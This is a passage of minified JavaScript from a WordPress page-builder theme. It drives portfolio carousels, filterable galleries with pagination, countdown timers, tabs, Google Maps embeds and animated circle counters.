e=t.parents(".et_pb_fullwidth_portfolio"),r=e.find(".et_pb_portfolio_items"),o=(r.find(".et_pb_portfolio_item"),r.find(".et_pb_carousel_group.active")),i=700,a=r.data("items"),s=r.data("portfolio-columns"),u=o.innerWidth()/s,c="".concat(100/s,"%");if(void 0!==a&&!e.data("carouseling"))if(e.data("carouseling",!0),o.children().each((function(){n(this).css({width:"".concat(u+1,"px"),"max-width":"".concat(u,"px"),position:"absolute",left:"".concat(u*(n(this).data("position")-1),"px")})})),t.hasClass("et-pb-arrow-next")){var l,f=1,d=1,p=w=(y=a.indexOf(o.children().first()[0]))+s,_=p+s,h=o.innerWidth();(l=n('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(o)).css({width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var v=0,g=0;g>=y&&g<w&&(n(a[v]).addClass("changing_position current_position current_position_".concat(f)),n(a[v]).data("current_position",f),f++),g>=p&&g<_&&(n(a[v]).data("next_position",d),n(a[v]).addClass("changing_position next_position next_position_".concat(d)),n(a[v]).hasClass("current_position")?(n(a[v]).clone(!0).appendTo(o).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(a[v]).attr("id"),"-dup")),n(a[v]).addClass("delayed_container_append")):n(a[v]).addClass("container_append"),d++),!(d>s);v++,g++)v>=a.length-1&&(v=-1);var m=r.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var r=parseInt(n(t).data("next_position")),o=parseInt(n(e).data("next_position"));return r<o?-1:r>o?1:0}));n(m).show().appendTo(l),l.children().each((function(){n(this).css({width:"".concat(u,"px"),"max-width":"".concat(u,"px"),position:"absolute",left:"".concat(u*(n(this).data("next_position")-1),"px")})})),o.animate({left:"-100%"},{duration:i,complete:function(){r.find(".delayed_container_append").each((function(){n(this).css({width:"".concat(u,"px"),"max-width":"".concat(u,"px"),position:"absolute",left:"".concat(u*(n(this).data("next_position")-1),"px")}),n(this).appendTo(l)})),o.removeClass("active"),o.children().each((function(){var t=n(this).data("position");f=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(f)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(r)})),o.remove(),lt(e)}}),l.addClass("active").css({position:"absolute",top:"0px",left:"100%"}),l.animate({left:"0%"},{duration:i,complete:function(){setTimeout((function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each((function(t){var e=n(this).data("position");f=n(this).data("current_position"),d=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(f," next_position next_position_").concat(d)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(r,".et_pb_portfolio_item:visible"),l.children().css({position:"",width:c,"max-width":c,left:""}),e.data("carouseling",!1)}),100)}})}else{f=s;var b,y,w,x=s,O=s-1,P=(w=(y=a.indexOf(o.children().last()[0]))-O)-1,S=P-O;h=o.innerWidth(),(b=n('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(o)).css({left:"-".concat(h,"px"),width:"".concat(h,"px"),"max-width":"".concat(h,"px")}).show();for(var j=a.length-1,C=a.length-1;C<=y&&C>=w&&(n(a[j]).addClass("changing_position current_position current_position_".concat(f)),n(a[j]).data("current_position",f),f--),C<=P&&C>=S&&(n(a[j]).data("prev_position",x),n(a[j]).addClass("changing_position prev_position prev_position_".concat(x)),n(a[j]).hasClass("current_position")?(n(a[j]).clone(!0).appendTo(o).addClass("delayed_container_append_dup").attr("id","".concat(n(a[j]).attr("id"),"-dup")),n(a[j]).addClass("delayed_container_append")):n(a[j]).addClass("container_append"),x--),!(x<=0);j--,C--)0==j&&(j=a.length);var k=r.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var r=parseInt(n(t).data("prev_position")),o=parseInt(n(e).data("prev_position"));return r<o?-1:r>o?1:0}));n(k).show().appendTo(b),b.children().each((function(){n(this).css({width:"".concat(u,"px"),"max-width":"".concat(u,"px"),position:"absolute",left:"".concat(u*(n(this).data("prev_position")-1),"px")})})),o.animate({left:"100%"},{duration:i,complete:function(){r.find(".delayed_container_append").reverse().each((function(){n(this).css({width:"".concat(u,"px"),"max-width":"".concat(u,"px"),position:"absolute",left:"".concat(u*(n(this).data("prev_position")-1),"px")}),n(this).prependTo(b)})),o.removeClass("active"),o.children().each((function(){var t=n(this).data("position");f=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(f)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",width:"","max-width":"",left:""}),n(this).appendTo(r)})),o.remove()}}),b.addClass("active").css({position:"absolute",top:"0px",left:"-100%"}),b.animate({left:"0%"},{duration:i,complete:function(){setTimeout((function(){b.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),b.find(".delayed_container_append_dup").remove(),b.find(".changing_position").each((function(t){var e=n(this).data("position");f=n(this).data("current_position"),x=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(f," prev_position prev_position_").concat(x)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(r,".et_pb_portfolio_item:visible"),b.children().css({position:"",width:c,"max-width":c,left:""}),e.data("carouseling",!1)}),100)}})}}function ct(t,e){var r,o=t.find(".et_pb_portfolio_items"),i=o.width(),a=o.find(".et_pb_portfolio_item");if(a.length,void 0!==a){var s=i/(r=i>=1600?5:i>=1024?4:i>=768?3:i>=480?2:1)*.75;if(e&&o.css({height:"".concat(s,"px")}),a.css({height:"".concat(s,"px")}),r!==o.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0);var u="".concat(100/r,"%");if(a.css({width:u,"max-width":u}),o.removeClass("columns-".concat(o.data("portfolio-columns"))),o.addClass("columns-".concat(r)),o.data("portfolio-columns",r),!e)return t.data("columns_setting_up",!1);o.find(".et_pb_carousel_group").length&&(a.appendTo(o),o.find(".et_pb_carousel_group").remove());var c=o.data("items"),l=n('<div class="et_pb_carousel_group active">').appendTo(o);if(void 0!==c){a.data("position",""),c.length<=r?o.find(".et-pb-slider-arrows").hide():o.find(".et-pb-slider-arrows").show();for(var f=1,d=0;d<c.length;d++,f++)d<r?(n(c[d]).show(),n(c[d]).appendTo(l),n(c[d]).data("position",f),n(c[d]).addClass("position_".concat(f))):(f=n(c[d]).data("position"),n(c[d]).removeClass("position_".concat(f)),n(c[d]).data("position",""),n(c[d]).hide());t.data("columns_setting_up",!1)}}}}function lt(t){if("on"===t.data("auto-rotate")&&t.find(".et_pb_portfolio_item").length>t.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!t.hasClass("et_carousel_hovered")){var e=setTimeout((function(){ut(t.find(".et-pb-arrow-next"))}),t.data("auto-rotate-speed"));t.data("et_carousel_timer",e)}}if(!r&&(A.length>0||s.isBuilder)&&(A.off("click"),A.on("click"),window.et_pb_image_lightbox_init=function(e){if(!e.magnificPopup)return t(window).on("load",(function(){window.et_pb_image_lightbox_init(e)}));e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used,duration:500,opener:function(t){return t.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(A)),(O.length||s.isBuilder)&&O.each((function(){var t=n(this);et_pb_slider_init(t)})),((Z=n(".et_pb_carousel")).length||s.isBuilder)&&Z.each((function(){n(this).et_pb_simple_carousel({slide_duration:1e3})})),(nt.length||s.isBuilder)&&n(nt).each((function(){window.et_pb_set_responsive_grid(n(this),".et_pb_grid_item")})),(E.length||s.isBuilder)&&(window.et_fullwidth_portfolio_init=function(t,e){var r=t.find(".et_pb_portfolio_items");r.data("items",r.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(r.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),ct(t,!0),lt(t),t.on("swiperight",(function(){n(this).find(".et-pb-arrow-prev").trigger("click")})),t.on("swipeleft",(function(){n(this).find(".et-pb-arrow-next").trigger("click")})),t.on("mouseenter",(function(){n(this).addClass("et_carousel_hovered"),void 0!==n(this).data("et_carousel_timer")&&clearInterval(n(this).data("et_carousel_timer"))})).on("mouseleave",(function(){n(this).removeClass("et_carousel_hovered"),lt(n(this))})),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",(function(t){return ut(n(this)),t.preventDefault(),!1}))):ct(t,!1),"function"==typeof e&&e()},E.each((function(){et_fullwidth_portfolio_init(n(this))}))),n(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),k.length||s.isBuilder){var ft=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),e.push(t.find(".et_pb_portfolio_filter > a.active").data("category-slug")),t.find(".et_pb_portofolio_pagination a.active").length?e.push(t.find(".et_pb_portofolio_pagination a.active").data("page")):e.push(1),w(e=e.join(b))}};window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):k.each((function(){set_filterable_portfolio_init(n(this))}))},window.set_filterable_portfolio_init=function(t,e){var r=t.find(".et_pb_portfolio_items").clone();t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),window.set_filterable_grid_items(t),"function"==typeof e&&e(),t.on("click",".et_pb_portfolio_filter a",(function(t){t.preventDefault();var e=n(this).data("category-slug"),o=n(this).parents(".et_pb_filterable_portfolio"),i=o.find(".et_pb_portfolio_items");"all"==e?(o.find(".et_pb_portfolio_filter a").removeClass("active"),o.find(".et_pb_portfolio_filter_all a").addClass("active"),i.empty(),i.append(r.find(".et_pb_portfolio_item").clone()),o.find(".et_pb_portfolio_item").addClass("active")):(o.find(".et_pb_portfolio_filter_all").removeClass("active"),o.find(".et_pb_portfolio_filter a").removeClass("active"),o.find(".et_pb_portfolio_filter_all a").removeClass("active"),n(this).addClass("active"),i.empty(),i.append(r.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).clone()),i.find(".et_pb_portfolio_item").removeClass("active"),i.find(".et_pb_portfolio_item.project_category_".concat(n(this).data("category-slug"))).addClass("active").removeClass("inactive")),window.set_filterable_grid_items(o),setTimeout((function(){ft(o)}),500),o.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(o,".et_pb_portfolio_item:visible")})),t.on("click",".et_pb_portofolio_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),r=n(this).parents(".et_pb_filterable_portfolio");r.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(r,!1,800),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var o=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),i=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(o+3)).show(),n(this).parent().prevUntil(".page-".concat(o-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<o-3||t>o+1?n(this).hide():n(this).show(),(i-o<=2&&i-t<=5||o<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),r.find(".et_pb_portfolio_item").hide(),r.find(".et_pb_portfolio_item").filter((function(t){return n(this).data("page")===e})).show(),window.et_pb_set_responsive_grid(r.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout((function(){ft(r)}),500),r.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(r,".et_pb_portfolio_item:visible")})),n(this).on("et_hashchange",(function(e){var r=e.params;(t=n("#".concat(e.target.id))).find('.et_pb_portfolio_filter a[data-category-slug="'.concat(r[0],'"]')).hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'.concat(r[0],'"]')).trigger("click"),r[1]&&setTimeout((function(){t.find(".et_pb_portofolio_pagination a.page-".concat(r[1])).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-".concat(r[1])).addClass("active").trigger("click")}),300)}))},window.set_filterable_grid_items=function(t){var e,r=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item");var o=(e="all"===r?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_".concat(r))).length,i=t.data("posts-number"),a=0===i?1:Math.ceil(o/i);window.set_filterable_grid_pages(t,a),o=0;var s=1;t.find(".et_pb_portfolio_item").data("page",""),e.each((function(t){o++,0===parseInt(o%i)?(n(this).data("page",s),s++):n(this).data("page",s)})),e.filter((function(){return 1==n(this).data("page")})).show(),e.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_filterable_grid_pages=function(t,e){var n=t.find(".et_pb_portofolio_pagination");if(n.length&&(n.html("<ul></ul>"),!(e<=1))){var r=n.children("ul");r.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var o=1;o<=e;o++){var i=1===o?" active":"",a=o===e?" last-page":"",s=o>=5?' style="display:none;"':"";r.append("<li".concat(s,' class="page page-').concat(o,'"><a href="#" data-page="').concat(o,'" class="page-').concat(o).concat(i).concat(a,'">').concat(o,"</a></li>"))}r.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.et_load_event_fired?et_pb_filterable_portfolio_init():n(window).on("load",(function(){et_pb_filterable_portfolio_init()}))}if((T.length||s.isBuilder)&&(window.set_gallery_grid_items=function(t){var e=t.find(".et_pb_gallery_items"),r=e.find(".et_pb_gallery_item"),o=r.length,i=parseInt(e.attr("data-per_page")),a=isNaN(i)||0===i?4:i,s=Math.ceil(o/a);window.et_pb_set_responsive_grid(e,".et_pb_gallery_item"),set_gallery_grid_pages(t,s),o=0;var u=1;r.data("page",""),r.each((function(t){o++;var e=n(this);0===parseInt(o%a)?(e.data("page",u),u++):e.data("page",u)})),r.filter((function(){return 1==n(this).data("page")})).show(),r.filter((function(){return 1!=n(this).data("page")})).hide()},window.set_gallery_grid_pages=function(t,e){var n=t.find(".et_pb_gallery_pagination");if(n.length)if(n.html("<ul></ul>"),e<=1)n.hide();else{var r=n.children("ul");r.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'.concat(et_pb_custom.prev,"</a></li>"));for(var o=1;o<=e;o++){var i=1===o?" active":"",a=o===e?" last-page":"",s=o>=5?' style="display:none;"':"";r.append("<li".concat(s,' class="page page-').concat(o,'"><a href="#" data-page="').concat(o,'" class="page-').concat(o).concat(i).concat(a,'">').concat(o,"</a></li>"))}r.append('<li class="next"><a href="#" data-page="next" class="page-next">'.concat(et_pb_custom.next,"</a></li>"))}},window.set_gallery_hash=function(t){if(t.attr("id")){var e=[];e.push(t.attr("id")),t.find(".et_pb_gallery_pagination a.active").length?e.push(t.find(".et_pb_gallery_pagination a.active").data("page")):e.push(1),w(e=e.join(b))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",(function(e){var r=e.params;t=n("#".concat(e.target.id));var o=r[0];o&&(t.find(".et_pb_gallery_pagination a.page-".concat(o)).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-".concat(o)).addClass("active").trigger("click"))})))},T.each((function(){var t=n(this);et_pb_gallery_init(t)})),T.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",(function(t){t.preventDefault();var e=n(this).data("page"),r=n(this).parents(".et_pb_gallery"),o=r.find(".et_pb_gallery_items"),i=o.find(".et_pb_gallery_item");if(!r.data("paginating")){r.data("paginating",!0),n(this).hasClass("page-prev")?e=parseInt(n(this).parents("ul").find("a.active").data("page"))-1:n(this).hasClass("page-next")&&(e=parseInt(n(this).parents("ul").find("a.active").data("page"))+1),n(this).parents("ul").find("a").removeClass("active"),n(this).parents("ul").find("a.page-".concat(e)).addClass("active");var a=n(this).parents("ul").find("a.page-".concat(e)).parent().index(),s=n(this).parents("ul").find("li.page").length;n(this).parent().nextUntil(".page-".concat(a+3)).show(),n(this).parent().prevUntil(".page-".concat(a-3)).show(),n(this).parents("ul").find("li.page").each((function(t){n(this).hasClass("prev")||n(this).hasClass("next")||(t<a-3||t>a+1?n(this).hide():n(this).show(),(s-a<=2&&s-t<=5||a<=3&&t<=4)&&n(this).show())})),e>1?n(this).parents("ul").find("li.prev").show():n(this).parents("ul").find("li.prev").hide(),n(this).parents("ul").find("a.active").hasClass("last-page")?n(this).parents("ul").find("li.next").hide():n(this).parents("ul").find("li.next").show(),i.hide(),i.filter((function(t){return n(this).data("page")===e})).show(),r.data("paginating",!1),window.et_pb_set_responsive_grid(o,".et_pb_gallery_item"),setTimeout((function(){set_gallery_hash(r)}),100)}}))},et_pb_gallery_pagination_nav(T),s.isBuilder&&et_pb_gallery_pagination_nav(n("#et-fb-app"))),X.length&&X.each((function(){window.et_bar_counters_init(n(this))})),window.et_countdown_timer=function(t){var e=parseInt(t.attr("data-end-timestamp"))-(new Date).getTime()/1e3,n=parseInt(e/86400);n=n>0?n:0,e%=86400;var r=parseInt(e/3600);r=r>0?r:0,e%=3600;var o=parseInt(e/60);o=o>0?o:0;var i=parseInt(e%60);i=i>0?i:0;var a=t.find(".days > .value").parent(".section"),s=t.find(".hours > .value").parent(".section"),u=t.find(".minutes > .value").parent(".section"),c=t.find(".seconds > .value").parent(".section");if(0==n)a.hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero");else{var l=n.toString().length>=3?n.toString().length:3;t.find(".days > .value").html("000".concat(n).slice(-l)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")}0===n&&0===r?s.hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".hours > .value").html("0".concat(r).slice(-2)),s.hasClass("zero")&&s.removeClass("zero").next().removeClass("zero")),0===n&&0===r&&0===o?u.hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(t.find(".minutes > .value").html("0".concat(o).slice(-2)),u.hasClass("zero")&&u.removeClass("zero").next().removeClass("zero")),0===n&&0===r&&0===o&&0===i?c.hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(t.find(".seconds > .value").html("0".concat(i).slice(-2)),c.hasClass("zero")&&c.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(t){t.closest(".et_pb_column_3_8").length||t.closest(".et_pb_column_1_4").length||t.children(".et_pb_countdown_timer_container").width()<=400?(t.find(".days .label").html(t.find(".days").data("short")),t.find(".hours .label").html(t.find(".hours").data("short")),t.find(".minutes .label").html(t.find(".minutes").data("short")),t.find(".seconds .label").html(t.find(".seconds").data("short"))):(t.find(".days .label").html(t.find(".days").data("full")),t.find(".hours .label").html(t.find(".hours").data("full")),t.find(".minutes .label").html(t.find(".minutes").data("full")),t.find(".seconds .label").html(t.find(".seconds").data("full")))},(M.length||s.isBuilder)&&(window.et_pb_countdown_timer_init=function(t){t.each((function(){var t=n(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval((function(){et_countdown_timer(t)}),1e3)}))},et_pb_countdown_timer_init(M)),window.et_pb_tabs_init=function(t){t.each((function(){var t=n(this),e=t.find(".et_pb_tabs_controls li"),r=p||_||h?0:t.find(".et_pb_tab_active").index(),o={use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0};0!==r&&(o.active_slide=r),t.et_pb_simple_slider(o).on("et_hashchange",(function(t){var e=t.params,r=n("#".concat(t.target.id)),o=e[0];r.find(".et_pb_tabs_controls li").eq(o).hasClass("et_pb_tab_active")||r.find(".et_pb_tabs_controls li").eq(o).trigger("click")})),e.on("click",(function(){var t=n(this),e=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(e.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),e.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var r=[];r.push(t.closest(".et_pb_tabs").attr("id")),r.push(t.index()),w(r=r.join(b))}return!1})),function(t){var e=window.location.hash;if(""!==e){var n=e.replace("#","");n=/^tab\-/.test(n)?n:"tab-".concat(n);var r=t.find('.et_pb_tabs_controls li a[href="#'.concat(n,'"]'));r.length&&r.parent().trigger("click")}}(t),window.et_pb_set_tabs_height()}))},(P.length||s.isBuilder)&&window.et_pb_tabs_init(P),B.length||s.isBuilder){var dt=function(){B.each((function(){et_pb_map_init(n(this))}))};window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var e=At();tt=e;var r="desktop"!==e?"-".concat(e):"",o="phone"===e?"-tablet":"",i=t.attr("data-grayscale".concat(r))||0;i||(i=t.attr("data-grayscale".concat(o))||t.attr("data-grayscale")||0);var a,s=t.children(".et_pb_map"),u=i,c=V&&"off"!==s.data("mobile-dragging")||!V;0!==u&&(u="-".concat(u.toString()));var l=parseFloat(s.attr("data-center-lat"))||0,f=parseFloat(s.attr("data-center-lng"))||0;t.data("map",new google.maps.Map(s[0],{zoom:parseInt(s.attr("data-zoom")),center:new google.maps.LatLng(l,f),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==s.attr("data-mouse-wheel"),draggable:c,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(u)}]}]})),t.find(".et_pb_map_pin").each((function(){var e=n(this),r=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:t.data("map"),title:e.attr("data-title"),icon:{url:"".concat(et_pb_custom.builder_images_uri,"/marker.png"),size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var o=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(t.data("map"),"click",(function(){o.close()})),google.maps.event.addListener(r,"click",(function(){a&&a.close(),a=o,o.open(t.data("map"),r),e.closest(".et_pb_module").trigger("mouseleave"),setTimeout((function(){e.closest(".et_pb_module").trigger("mouseenter")}),1)}))}}))}},window.et_load_event_fired?dt():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",(function(){dt()}))}n(".et_pb_shop, .et_pb_wc_upsells, .et_pb_wc_related_products").each((function(){var t=n(this),e=(0,o.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),r=(0,o.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),i=(0,o.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),a=(0,o.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky"),s=t.find(".et_overlay");if(!s.length&&t.hasClass("et_pb_wc_related_products")&&(s=t.find(".et_pb_extra_overlay"),t=s.closest(".et_pb_module_inner").parent(),e=(0,o.default)(t.data("icon"))||""===t.data("icon")?"":t.data("icon"),r=(0,o.default)(t.data("icon-tablet"))||""===t.data("icon-tablet")?"":t.data("icon-tablet"),i=(0,o.default)(t.data("icon-phone"))||""===t.data("icon-phone")?"":t.data("icon-phone"),a=(0,o.default)(t.data("icon-sticky"))||""===t.data("icon-sticky")?"":t.data("icon-sticky")),""!==e&&s.attr("data-icon",e).addClass("et_pb_inline_icon"),""!==r&&s.attr("data-icon-tablet",r).addClass("et_pb_inline_icon_tablet"),""!==i&&s.attr("data-icon-phone",i).addClass("et_pb_inline_icon_phone"),""!==a&&s.attr("data-icon-sticky",a).addClass("et_pb_inline_icon_sticky"),t.hasClass("et_pb_shop")){var u=t.find("li.product"),c=t.attr("data-shortcode_index"),l="et_pb_shop_item_".concat(c);u.length>0&&u.each((function(t,e){n(e).addClass("".concat(l,"_").concat(t))}))}})),D.each((function(){var t,e,r=n(this),o=r.data("background-layout"),i=r.data("background-layout-hover"),a=r.data("background-layout-tablet"),s=r.data("background-layout-phone");r.hasClass("et_pb_button_module_wrapper")?r=r.find("> .et_pb_button"):r.hasClass("et_pb_gallery")?(t=r.find(".et_pb_gallery_item"),r=r.add(t)):r.hasClass("et_pb_post_slider")?(t=r.find(".et_pb_slide"),r=r.add(t)):r.hasClass("et_pb_slide")&&(e=r.closest(".et_pb_slider"),r=r.add(e));var u="et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark",c="et_pb_bg_layout_".concat(o),l="et_pb_bg_layout_".concat(i),f="light"===o?"et_pb_text_color_dark":"",d="light"===i?"et_pb_text_color_dark":"";a&&(u+=" et_pb_bg_layout_light_tablet et_pb_bg_layout_dark_tablet et_pb_text_color_dark_tablet",c+=" et_pb_bg_layout_".concat(a,"_tablet"),l+=" et_pb_bg_layout_".concat(i,"_tablet"),f+="light"===a?" et_pb_text_color_dark_tablet":"",d+="light"===i?" et_pb_text_color_dark_tablet":""),s&&(u+=" et_pb_bg_layout_light_phone et_pb_bg_layout_dark_phone et_pb_text_color_dark_phone",c+=" et_pb_bg_layout_".concat(s,"_phone"),l+=" et_pb_bg_layout_".concat(i,"_phone"),f+="light"===s?" et_pb_text_color_dark_phone":"",d+="light"===i?" et_pb_text_color_dark_phone":""),r.on("mouseenter",(function(){r.removeClass(u),r.addClass(l),r.hasClass("et_pb_audio_module")&&""!==d&&r.addClass(d)})),r.on("mouseleave",(function(){r.removeClass(u),r.addClass(c),r.hasClass("et_pb_audio_module")&&""!==f&&r.addClass(f)}))})),(L.length||s.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,e,r){if(!(t.width()<=0)){var o=At();tt=o;var i="";void 0!==r&&""!==r?i="-".concat(r):"desktop"!==o&&(i="-".concat(o));var a=t.data("bar-bg-color"),s=t.data("bar-bg-color".concat(i));void 0!==s&&""!==s&&(a=s);var u=t.data("color")||"#000000",c=t.data("color".concat(i));void 0!==c&&""!==c&&(u=c);var l=t.data("alpha")||"0.1",f=t.data("alpha".concat(i));void 0===f||""===f||isNaN(f)||(l=f),t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:a,trackColor:u,trackAlpha:l,scaleColor:!1,lineWidth:5,onStart:function(){n(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,e,r){n(this.el).find(".percent-value").text(Math.round(parseInt(r)))},onStop:function(t,e){n(this.el).find(".percent-value").text(n(this.el).data("number-value"))}})}},window.et_pb_reinit_circle_counters=function(t){t.each((function(){var t=n(this).find(".et_pb_circle_counter_inner");window.et_pb_circle_counter_init(t,!1),t.on("mouseover",(function(e){window.et_pb_circle_counter_update(t,e,"hover")})),t.on("mouseleave",(function(e){window.et_pb_circle_counter_update(t,e)})),t.on("containerWidthChanged",(function(e,r){(t=n(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0,r)}));var e=t.attr("data-sticky-id");e&&(window.addEventListener("ETBuilderStickyStart",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event,"sticky")})),window.addEventListener("ETBuilderStickyEnd",(function(n){e===n.detail.stickyId&&window.et_pb_circle_counter_update(t,event)})))}))},window.et_pb_reinit_circle_counters(L)),window.et_pb_circle_counter_update=function(t,e,r){if(t.is(":visible")&&void 0!==t.data("easyPieChart")){if("mouseleave"===e.type&&t.closest(".et_pb_sticky").length>0&&(r="sticky"),n(e.target).length>0&&("mouseover"===e.type||"mouseleave"===e.type)){var o=!1,i=t.data("bar-bg-color-hover"),a=t.data("color-hover"),s=t.data("alpha-hover");if((void 0!==i&&""!==i||void 0!==a&&""!==a||void 0!==s&&""!==s)&&(o=!0),!o)return}var u=[];void 0!==r&&""!==r&&(u=[r]),t.trigger("containerWidthChanged",u),["ETBuilderStickyStart","ETBuilderStickyEnd"].includes(e.type)&&""===t.find(".percent-value").text()||(t.data("easyPieChart").disableAnimation(),t.data("easyPieChart").update(t.data("number-value")))}},(W.length||s.isBuilder||n(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){var e=n("body").hasClass("gecko");function r(t,e){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,e)}n.fn.fitText&&t.find(".percent p").fitText(.3),t.each((function(){var 